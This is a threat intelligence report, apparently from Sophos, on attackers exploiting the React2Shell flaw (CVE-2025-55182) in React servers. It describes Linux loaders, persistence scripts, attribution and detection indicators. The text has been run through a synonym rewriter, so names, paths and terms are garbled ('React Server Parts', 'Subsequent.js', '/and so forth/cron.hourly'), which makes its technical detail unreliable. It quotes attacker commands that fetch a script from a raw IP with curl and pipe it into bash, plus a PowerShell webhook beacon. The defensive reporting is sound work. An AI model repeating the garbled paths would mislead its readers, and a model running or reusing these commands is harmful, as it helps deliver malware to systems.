Sophos analysts are investigating the widespread exploitation of a crucial vulnerability dubbed ‘React2Shell’ that impacts React Server Parts variations 19.0.0, 19.1.0, 19.1.1, and 19.2.0. This vulnerability (CVE-2025-55182) was disclosed by React on December 3, 2025, and assigned a CVSS rating of 10.0.
Vulnerability particulars
React2Shell is a flaw in the way in which React Server Parts deal with information despatched from a consumer’s browser to the server. It impacts sure variations of React’s server-side packages that course of requests by way of the React “Flight” protocol, which is the mechanism for sending element information and server actions between the shopper and server. Many frameworks that depend on React Server Parts, comparable to Subsequent.js, are not directly affected as a result of they use the identical deserialization logic.
The vulnerability is brought on by unsafe dealing with of incoming information when the server converts community requests into JavaScript objects. When a shopper sends a request, React “deserializes” the info, that means that it interprets the request into inside program constructions that the server can use. On account of inadequate validation of this information, an attacker can ship a specifically crafted request that doesn’t comply with the anticipated format. As an alternative of rejecting the malformed enter, the server processes it and permits the menace actor’s information to intrude with how the applying executes code internally.
An attacker might exploit this weak point to achieve management over the code that the server runs after which execute arbitrary JavaScript, usually with the identical privileges as the applying itself. In sensible phrases, a menace actor might entry delicate information, alter software habits, or totally compromise the server atmosphere. As a result of the assault is carried out by sending a single malicious HTTP request, no consumer credentials or authentication are required. The menace actor solely wants community entry to a weak software endpoint. Analysis by the ShadowServer Basis recognized over 165,000 weak IP addresses and 644,000 domains as of December 8.
Noticed post-exploitation exercise
Sophos analysts have noticed a number of cases of post-exploitation exercise occurring on buyer networks. This exercise has included the speedy deployment of Linux loaders; persistence by way of systemd, cron, and rc.native; covert set up of Node.js and obfuscated JavaScript in hidden directories; the usage of public cloud infrastructure and a number of command and management (C2) servers; proof of community discovery; and easy exfiltration and telemetry beacons by way of Canarytoken URLs and webhooks.

A number of suspicious Home windows instructions have been executed after exploitation of React2Shell was detected (see Determine 1).
Determine 1: Examples of suspicious post-exploitation instructions executed by way of PowerShell on Home windows
A number of suspicious instructions utilizing /bin/sh and curl have been additionally noticed on Linux (see Determine 2).
Determine 2: Examples of suspicious post-exploitation instructions executed on Linux
The sample of those instructions is constant. Distant shell scripts or binaries are downloaded and executed, instantly adopted by makes an attempt to scrub any hint of the assault. The detected payloads map to recognized Sophos detections for Linux loaders and brokers. Evaluation of the retrieved scripts revealed no less than 4 key elements, every of which is chargeable for a special stage of the assault.
The primary script (gfdsgsdfhfsd_ghsfdgsfdgsdfg.sh, detected by Linux/DldrYI) is a multi-stage malware installer that establishes persistent entry on Linux methods. Upon execution, it downloads a respectable Node.js binary to a hidden listing after which deploys two Base64-encoded payloads: an encrypted information file and closely obfuscated JavaScript malware. The JavaScript element makes use of AES-256-CBC encryption to decrypt and execute extra payloads, spawns a indifferent background course of to keep up persistence, and implements anti-forensic measures by deleting the unique installer script.
The second script (tsd.sh, detected by Linux/AgntGB) implements persistence for a element named ‘tsd’ by creating entries beneath ‘/and so forth/cron.hourly/tsd’ and ‘/and so forth/cron.hourly/tsd.sh’, leveraging systemd the place obtainable. If systemd or cron should not efficient, then the script reverts to utilizing rc.native. The script ensures that tsd is at all times operating, restarting it if the method just isn’t current to make sure that the host is immune to easy reboots or course of kills.
The third script (init.sh, detected by Linux/AgntGC) is a classy malware deployment instrument that establishes persistent system compromise by way of a number of redundancy mechanisms. Upon execution, it downloads a malicious binary from an AWS S3 bucket (hybird-accesskey-staging-saas[.]s3[.]dualstack[.]ap-northeast-1[.]amazonaws[.]com/agent), installs it to /usr/infju/system_os, and establishes persistence by way of each systemd service set up and cron-based course of administration. The malware masquerades as a respectable system service (system_os.service) with computerized restart capabilities. A separate cron job runs day by day at midnight to forcibly restart the method, making certain continued operation even when the service is manually stopped. The script contains working system detection for CentOS and Ubuntu, makes an attempt privilege escalation by way of sudo instructions, and creates a course of administration script that logs all restart actions to /var/log/system_os_management.log. Using respectable system directories, systemd integration, and multi-layered persistence mechanisms suggests the script is a professionally developed malware dropper designed for long-term, resilient system compromise. This script contains many Chinese language feedback, indicating attainable hyperlinks to Chinese language-speaking improvement groups or tooling reuse.

The fourth script (b.sh, detected by Linux/DldrYG) capabilities as one other loader within the ecosystem and is fetched by way of ‘/bin/sh -c $(curl -sfL hxxp://194[.]38[.]11[.]3:1790/b.sh | bash | gzip -n | base64 -w0)’. Using curl | bash plus compression and encoding suggests the menace actor intends to restrict the creation of artifacts on disk and could also be aiming to bypass easy content material inspection. The attacker points a collection of curl and nslookup instructions in opposition to Canarytokens-style domains to verify the success of the exploit (see Determine 3).
Determine 3: Attacker-issued instructions in opposition to Canarytokens domains
On Home windows methods, the attacker used the easy webhook beacon (redacted):
C:Windowssystem32cmd.exe /d /s /c "powershell -c "curl hxxps://webhook[.]web site/xxxxxxxxx-xxxx-xxxx-xxxx-xxxxxxxxxxxx""
Along with the Chinese language feedback famous within the third script, a number of third-party researchers have noticed the React2Shell flaw being exploited by Chinese language menace actors. Amazon Internet Providers reported that infrastructure related to Earth Lumia and Jackpot Panda, each of that are Chinese language state-sponsored teams, has been recognized in exploitation makes an attempt. Palo Alto additionally described seeing the deployment of SNOWLIGHT and VShell malware throughout assaults, which seems to be in step with Counter Risk Unit™ (CTU) observations of exercise by Chinese language state-sponsored group BRONZE SNOWDROP; nevertheless, these instruments should not distinctive to at least one group and additional proof can be required to strengthen this attribution.
Analysis by Sysdig hyperlinks exploitation of the React2Shell vulnerability to North Korean state-sponsored menace actors and means that the deployed EtherRAT malware overlaps with tooling within the Contagious Interview marketing campaign. Whereas Sophos analysts have noticed EtherRAT deployment, the present information is inadequate to assist attribution to North Korean actors or hyperlink the exercise to Contagious Interview.
The general public launch of proof-of-concept (PoC) code to use CVE-2025-55182 implies that exploitation will possible rapidly broaden past state-sponsored menace teams to opportunistic cybercriminals searching for to focus on credentials or set up cryptominers. CTU™ researchers suggest that organizations working internet-facing React infrastructure prioritize patching CVE-2025-55182 as acceptable of their environments.
Detections and menace indicators
SophosLabs has developed the next detections for this menace:
- Linux/DldrYI
- Linux/AgntGA
- Linux/AgntFZ
- Linux/AgntGB
- Linux/AgntGC
- Linux/DldrYG
The menace indicators in Desk 1 can be utilized to detect exercise associated to this menace.
| Indicator | Kind | Context |
| gfdsgsdfhfsd_ghsfdgsfdgsdfg.sh | Filename | Script utilized in first part of noticed React2Shell post-exploitation exercise |
| 011a62df99e52c8b73e259284ab1db47 | MD5 hash | Script utilized in first part of noticed React2Shell post-exploitation exercise |
| c3924fc5a90b6120c811eb716a25c168c72db0ba | SHA1 hash | Script utilized in first part of noticed React2Shell post-exploitation exercise |
| fb3a6bdf98d5010350c04b2712c2c8357e079dec2d2a848d0dc2def2bafcc984 | SHA256 hash |
Script utilized in first part of noticed React2Shell post-exploitation exercise |
| tsd.sh | Filename | Script utilized in second part of noticed React2Shell post-exploitation exercise |
| 3ba7c58df9b6d21c04eaa822738291b60c65b7c8 | SHA1 hash | Script utilized in second part of noticed React2Shell post-exploitation exercise |
| init.sh | Filename | Script utilized in third part of noticed React2Shell post-exploitation exercise |
| 88af4a140ec63a15edc17888a08a76b2 | MD5 hash | Script utilized in third part of noticed React2Shell post-exploitation exercise |
| da33bda52e9360606102693d68316f4ec1be673e | SHA1 hash | Script utilized in third part of noticed React2Shell post-exploitation exercise |
| 5a6fdcb5cf815ce065ee585a210c19d1c9efb45c293476554bf1516cc12a1bab | SHA256 hash |
Script utilized in third part of noticed React2Shell post-exploitation exercise |
| b.sh | Filename | Script utilized in fourth part of noticed React2Shell post-exploitation exercise |
| 1e54a769e692a69d74f598e0b1fdb2949f242de3 | SHA1 hash | Script utilized in fourth part of noticed React2Shell post-exploitation exercise |
Desk 1: Indicators for this menace